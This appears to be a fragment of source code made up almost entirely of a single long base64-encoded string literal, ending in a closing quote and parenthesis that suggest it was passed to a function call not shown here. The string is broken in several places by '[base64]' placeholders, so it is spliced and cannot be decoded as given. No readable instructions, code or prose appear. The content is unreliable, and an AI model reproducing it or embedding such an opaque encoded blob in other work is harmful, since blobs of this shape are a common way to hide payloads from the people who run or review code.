J4ogid7suAyuD/Ph/ImYQwlXwNTn1X0Ru+Iz5Oa5nElj8d6Oe5Q7VhvdCXNUq0AYY3nAD9Zjj4bybLWvvbC58qFetz9eI+eSaCihIoFBCvhXnnAREX/mMy7ZFtkdz1/AtE9WiRa0ene336ObSg2Dug+fZ1YxBuSLzTspy8xTa9XTg6tcQ6w/+5aCQhMsXuMnvgw5plZEbeukGLKEpPl8OYWjLam9omOJmjmL8U029nOU+reWET2lT6bsV6Cuv/PhUzT4GLZ9oXTymtkFnC7/01uvZwv8ie488nsJIOQN5se9tKWfRiigmFFWMHUS+h2wK7VCYZO0N4ovd+3WncUqophIER6V5qYK9Jq5jqCQUjL9zZkdWPJu7eJcRC+4TtCFMREih0nJU8o5gmld9DAqb1KgK2PlKaYCSsHhBNcK+PhdIV+8b4CDkewhnbBoFbEFaGG1w/[base64]/IVLiCYSsKl8+Oa7yX9zmVqM7LbqW7cl6Z4NaaTjESZeQ529NRPE3WvcVEKoovqLlzASNZORjmeUpsPbqx3EkpI9j3/lrx87uxjbjpj+fsqS/5U/Q31KNMNDeiB7g7poMg5Vdim2Dk/RCJeI2xS6NPi9t3imvT9PJG7GfkxjNxWQN2jyHSFb+rWkG3ouOjmi2LGUiTy7Saa6kNuXmaTP2vSHHr2xVaILrFlHNwf3+2inm87SEeoXRSzkjjerR62P/jaoEeIc4F8XgdLM5mkmvWNUdP+EWsLcOTiW1aPqK3d6+R4F0DqfK7LtpKXMvLKoUQHIuXYMBWzIE7iog+80t9M1HovKRPwNpASj83t0cHoNvmdfzAuF/54S1TxIZDzbo0Y7cNr5OZ+2YYYsw0ytk4duTorB7BebYrlwRK+T2TLkpIwU3ewU2Yf3q+K4eawBAY4sUMwzGKcoWZ6wRmgdavHEbUejhAZo3+GZhk1Fw4Nvi3tOVpi532NmItpbItNIT1hgN3n8FklhHmI+x0tcuboIID/5duAliGvM+d+1k4jL0g2xHQ0VZuMayBZoG5pi8no9N1R7kDSVdi+3fupCxJZaVAI7LvG+0/1M98sp0Pjryz6EGJHAwpUaL1bAaI7qJopR+TnpniNZ8PqC2bdJHWHYotR6DJzpS4s/EAXtCCS8PJDztL0oUYEOTfzgIaXsockKe7iuXAxsUMHHAWoFFlpgmcUUBX/reFjmV2Bd6vMrJvKBRbmgC2/KlSGMkr0tsBGMRnq9P3IX0S/ROifiUsigJjQfLGXry8YquTLiH0AIIeOcmP7p28FS5xmupWKaAvfuLKYomLNcXLgLS2jOkt5M+9y4HIcc9fuZFnHgTkOTb+NkpP6gnl3ITm/jspesXoiRhJgahJULMU0K01zU4LwTj+aINqadO3Sn/2XmfTRFXZ49bPZIG4uZG5CH77dj7/w5n6KwxAhVTKSoCXuL284WhbYOrmUxgrBsKoYsl4xQqypS6tEXFHkI4a9E4+fz5ua+8Hk3g8BiJHeEXztYGx8+R47sbNA2q4nJC3Lnz6CZ2EFcERPo1id1s27pIF0CsmG1wcTJYLEaotiUfWJ60aqQtw0smtAUiaLCUhWj4tvl/OpB850RCK91jZpv5GTlIGPBNwxXPASVz7KKTFBBj0GY4FAPezp0X3SBUVHfZwGPgI0OV1I7VJdMgFWi6oXRWg11QQZW2rhOKr7u2E5z0pM7QobnDOa6kzpKP1m3MLTi0rRU6Q2ynXucl1dm3v4vPNca+kmjMlsd/g+g8zZ+0kF14JhwqLCsbs1K+iI4nYHg1UGnea4TzTeFOrSkJHcrSkWKbB1UDbAg3YaVeib44alMWJ4LG6O1VfBSp/hw2D00v0yHvhjwBn16JPXU+xH4G4ADAgBY8d+EmTFzjCThm5X2I+jBzjUMfq5TXtq1o1hbyD/VLv1EFKCQzUTL7XVFfO4rHb2KMjdfThVCRo4wioAMxWLqOKSRvJUXh+pJt7C9TxSne4kuW9LWoUMBRfdfrqUXcjCc5OCTc5uptjgs4OPCaixe6tC9k+/yyzzRDp8qd3D6TQw2t9B/HOam7f7kW1A0jVKId6FasDw6HZHDFdWGR/b2U9QPPjiJGT9aTXVawi6BUk7d/FPzEMyeD6m3ArzSHZo7vMSH+P1tXnKBZFvqf/26ME659skJv1Z4EmQmOCPjlfwLfCD2ccs24YlF/754oGVE01OQ9cZyFd+djnE79LVWKNuIC9/NsiNGvgtuxpbKyCOFqtIyN5OQ9LgiqrY7RN70kAewdtSTFbK/muN/2qjrmMy1k36mV+C6CqQfZ0WKjaK3Ju9DyZIaK0vYga8Sw/LoSeIbw0KEp0sM0za+/6BVeQnJX87WNeEr2FyzJY0AD8PLt+nSnd6RzGyxhkX4y+NnUXJ1GK/7Yk4BdtQEwzF2YotF6ab0NIDfvxYkdxEstv9H9UcUckHOMAsNDYN/[base64]/08PXoPwP//RPZRdOUO/qRk7q5HFxzf+0ore6A+syFKeNuFmA0yiElGhc/ugrxny1EP4aKFysfThzpC6vV2yHfPceBdol6l5uIsON7oEU/Vq3KZ+R3dj+EZk79X/sXgwAELLRgRNJDDFAON+wFPoyHUA4/2dSLjAt6SrZB2xmwtWXGmfPT+vmTqS9PPiKaoowHtGToHD9oNG+9T5/s6LYRKZ/DjoJblhom1V2S0ah5byMDAWPcEtsyGRWvOXwOzPGFRw7dFmqD76wwpiLn4RoTHOl8ytkLwbfzC/C32n03j4SQhVa96RkbwV20Ln5xElJcV52jwKN8cLPb2JNnjkiJrQZ/jt1uqr1DdFqmaKlH6gu5jf7xKi/F5Kdt06rweR7J+UvCaz6gHCzTMZzpvFHTe7jsSIpJMBENfp6svcaHYGmi9OWlvZr342FeOyFrKLErzWztlz0LvU5I/wk8T2ntLrDutxZ1NvRp1I5M03p5gMvD8/kmzOPeQS8Dki39e5/PT3SI9A6E/Scm1dvikBL8PecxkYHqSfcXmYntZWcJjEw3YrH/Aduw9BJSaBmbYZt/HsY9Wi+qjyuODJT7uMoaaeG7K0waWTfa3k0tbf1xkCCqB4KYN/VCYB/[base64]/DxNzPuvQkB57g05tzVRTxs4hYJp6QPWIdBzwvAWDW24rIakIJ5tLjoe5WlJF5fi+E5F0SzCK0NOfHcMBPkzF6V98U6srJ6y1iw7B/Z3iHIylcg4oWA2XrXxPT7fHYapQOvN3nf99zuPL9bcwJ4s4asG7DW5ZSgvHkBO910FrHbPqSKOmF/qSKNTdbIdWpjobE5qzrmI2PsklfLdbT33lh8TNPWyE6x/BmcLQZn5Id2KbQLDOPNU3qMXk46vT85g/rJyNIqRjMrIL5ps8PYkL8C0Vs5rfFFa12gAJq5cWtC1PlNTz8QEP/vDBz2zGMTd9iHV3GUpxwCtq/1W9noMJcacsS8cOsEb2bc2+62eelfEyZvZtWeF3wap/1LQPCXoRE8XUVpkxowA50Q6H+I8ygg9JTuiuy1lgVm6tMkz/+m1T4x9ztYVubf6IdkDz7NLq298ekmLm4RLs4V4gdTs+kaLobtt0tJrrATKguJv+VPgP3Wrf1x3nDIu/r6Vbk5WhzHmK/06r8Qn0XSqD87iEkehS+HMQMqcLzT/EIxzAuCfgwh8YxdzaCFj8ntcJyxojH3NtjFgr39TXxWFiKfFwc/j7dx1QKqILwppWTWbACE5z50qAwt5WDC65CO3JL3JRofyUuQPgLsXWcsT5Wt7q0GONW/jfNo6d6rHnnAJV0kZ7SI+czpkQdom++iMv6+/ie7JROiwXNQ17RmqDzJXZWrce9xM0J6U/JydpKnFNanEj548YwkVsWbRoDRCmmojmjy6EH9iM94Wyn8iCIdMexMefXpLzmu4c6Ik3zDOenbq+X614Vdbka7EJrH3j5+Yyxk9RKFi/[base64]/kupgHUarOSR4NLx8EjpkxeMM+5sIww1ipFEONo8glPWV3deixchoF1px3SenNM2fq/Gb05ppr2yN1KpNqf/N5xN7RsmoTJFzrXbwPi3a086w++RYVOxZBDiq3Nu0M/cvGwu74Z83zNWE7dclyEt/pBDJVvuE/NeQ6nNMD2EPpLtyRnhCyiXD08R3ZdYWgNRjrjG0WZHx3aA1aHHxExDxL9raegOqX51zB14nmpvGmFEF3ezJWzxKfbS0QVjoMpjWQpFpdeqZx5M1ZMaThIpG+Teal1dRCpROzWFyvn/b+5mxDGOyIXmxuDG3OZ+tpdA0aeHINkfRMcyw1k1y20x2GrkqCRktl6bgGW4mCgBUvejGJveJJ4N+KIaAfc3hrumqZf46u7qz7mDrGLOE/fIhb/tafIaRlAcKzD1yNtd2vdfQYodRHHlgx63uuTgysRoiOZwC8P+3/pNcWeJQ+McGZE166oaLGawQ2lWTgURrTpSD7MykHnThXxjYuQJMJ5W0F+jltwAYoTvig0i/vfeLZU3G6FSofbl9zUNUgCw6EgYnueyCEkwAqpM3m+zXkMwP5b/jSbt7M2wespJyR7yi9DkKB0zztYBz7Tw9iDSQEUHca9VTJrQtd1oXfJ3HIOyUFAY+tT5DB5yYD7EC/yu3xnBXfvpXCyphUqqSevV9qTMz1934Q2Mh1tcHljzeb2HqZZwGfHp3hylEx2CVF8onoSFa7BJKXwzYq3kOjZnXT/RHDaXsYj1z97JGxocknyH/aJFK+BHQrQ/oe3/5EECa8rPANNq9zBQexW9Y4OPIjMyEY2kn8JZ6RqsX4dzcysTlAO4P0DQX2tu9R1ISBGMwhTzCPVQ/W/iXx/a9G+shMsEVWMoEvjEeh6pPwIzbNkveB3qQ3tY5SwpcIQ0wvIECJBsa0SjTMGi2s3jU+VWu2RnM2K49IP5QnHMlDjOiHT4plS2mBb6kbDRi44/F4dBFhuYzeO2s/jbSjjfzN/66CEtOLfwFoFcpqHcHG/wH/WZjRx/gHvoebXJ+r8ifXFNird6E+mL52G1ZzVSTHAT9YVJu3O/Lm71Jdo4KYZTPa/lQzZ1iq/LvqDNSWCGJ8w/k88Qqxvh7hcszYg1Ic7fO1GyyIF5MU+m3ZJ/6YukvYQ1OVg6WlwWvYmOnp3q6E4jDvQd3V6eD8uyFtV5xxPJFCfQp5x4AunsWa5VayLyeKiGdJbbnXi6tUdb0u8GKl7Gv8tlaxO9UYmZ1xDYd6xZZAuO0YY9SEh5VNW29umK/wpAOikiaL11rZOzPrGB4UNRk3LRUdf3XAMkw/fx2PBV5RD3Snuk/demK4RfcNTmOzzzGLvk2hiTz2cml095T2OmhEa8+D2II2ysf8kMwcwtqb67mI1ThUaGwoFUhwz3shnu9eEM9Nhts9muz/gOzq1nG/xu5dPDO2otP27EyScJ5lgU0PsfM/wZrTkS0z6Zq3sNWPoBpIynjalRfD6yCJTlp2HPpUbKtIHqIfyhplVyRlxYYjoZ0UKZ2fyLYZS+TomUDQxjEGYDrbEoUINvB8kqlXZGyN/Ye1leLnpK5zSN/7Ola/xfqDLasOiXyfTpoj+3W9YWjIBQOPzkZX8rAVudPjHmiH0a5zt+QqM5KBlaxBOlmojZK1hkZCf5GIR8fXXaUyneEo194RdJnDWItijd96OGYETBWpDlHH9JsBsYvIlqcQdnGKmr6MecjqYQMakauI9o/ptz6ZFqv1bNT5jkqslwwm3Q6iFII/SKBTn4tQkkPCFoINqSm0a/i02ZFMIZ7vtStDddEmoM8OEEYTEhF60e5fqNH6ObE373iZvsP2/m/[base64]/xGMHvEmL6zWQs5vUhT4fUAbC3iKISim+nD7hxuEpa4dxYW1+n8bf0lP8rdEIz5UP5r6+M/sVjDumbhh6kYw3N2jIibirrbhCuEAEDMMq2aU3MIakvqiQBzZ5rhgaTIPv9JUvFIC4oQb0zZuy9yOqZn/+8xfIcSARaeeMk+44k78pnbieoqoHr8n4XpDM1BQJKEDA/cqXLJDxz7U+/JkwuGfn2Jh7mLNPPvtPcwoRqxdQukDlSMdFU+CbUkZVu0nx7g5ZLV5SO/AiXsKvv53GFq0SAChxo0aHkP+JLS+9TcJ+z+4lFYko39o2WkHtXzL2jFtdaqEib17kUKLmKMCFVnHKALeaa6WLTaOhBJbnqz6/FkljDlXFu5Tb9zd2OxFFGtC2PpmvRtChqzT48fLlgeD9WniCacbnfSnKQc+CmfQuy7mlqSQrKyucTIT0rT3MYv6qss/T+wY2jjdBEF5JzCs+rklnVIh4PYm3SbDtaigCPZaQBQmGpYXNJujNhQCXlxWK0ZCN28fD4W5ZfA7A3Kq0EOE9K7jdZjz+TvTWQ9x+xA5IggO8Y5+R1WhLe3FfYOwjQ/adosXSj7UMJ93yPcaBwdEwwIEXjYxPfFcO/dZqZ47n6pzoBZqKycgA7ULKE2t1mL93kZMRHNUuxZM1d2indoR4TfG+nhE/c40L5Pgy3qk/LReI2Wit3cmJ0/gj+ZI/wznUiE6frfMwoCVck9Q+j7oDCFVO9zneWV59dPQJaGFLv6jyN8BA2Bi+Vk5dp1rGJ2FoDXeXtw7fUNclXt0W/RPeVW+si7uFolomVom+tt5rqvUnuDpMKCZlDBh2rqFdxQvGE6FJ30yySEq2jSqlDAWQB3TB8RpVAvLFXsq0t04PFMewMIhyvnKxzjaavZBfEsWucX62jIC9bKeTPTX0vGwdTDTuTQBfxDKo5DmZDc+BD8/8uQ2Ie3FH43HHjU8W64/qimqdPrvItZCZbk70l7amB1XYoVFDzgOteNnOpM/+AY0vAnObZcS86oIxnAiNsy9Ps5zFPOqQFlvE//kwlYucqe0paIZjvzUgJbogIpQPTndm7q+CqYJXIdXzAejV+W+mMMZ8KCBuyZfyJMRbenaNFKwJr58Jw60Vf9JfmUs9X4hUKsObO6yspvPA8KB0ED4AgphjqWG2PgRSNUzJsaUVUHq8fkvnOvQonbc5mdsYkJbJmKf0Vlh6Mle5epYi/6OrpdSvsqCgbUHgz2hPvCHIZ9XC0VMxNKyQE8puifNHIUaAzunkEZ3VDyLnbuHrin1nS+RwpdcLqbTMAUNaisAbK3Zm1NoMUQ6y5c5NTAVR5Zp6XAWqNnbGtsjqjhx49CKfiBRUoZsC4y0BYOY+M+W1Hn2pmOiUbSrlPIx+rYIerE/HrCgFe5k+dxtVb1cmQROigkrnvGWPl2jMYWqnBvjpgc59YA8pcRXpnm0aigp2OpMv5Fz1P18vsTX0rPuG5AKA8AUGrzq+tSMDZmO5XP1q0y++vt8zW1zAGcazjZCy7BGI71HgC9JBuNdH0/veZFjpgEiojfMRbwO3JpozwyIrqZ3w41O5omtoPjYE/h/FGIOPaPGbZJRc/fmGQDYdBPBBGsxBIb/PcPePdihfMduGMbzsNwRGrmAzbSZNiPmozS+YGLMaUSQmQItQ2wnNNGkDIFTJSGBvanApJs1QZ+aL9hbcOHvG38yNvaLYipEzefL0pgfp7XUUVDy0pQVNXvIgCTBLx0/[base64]/[base64]/[base64]/JGF0bJilCxPZFSrRqh/PsjtJw6SOz27MS4yiEPyR+27T8AqV6T0SSqPRgAVVD5W6FZNv9RT0JV5aGfeTW4GQEHfTMlg2Xg9ugYw==')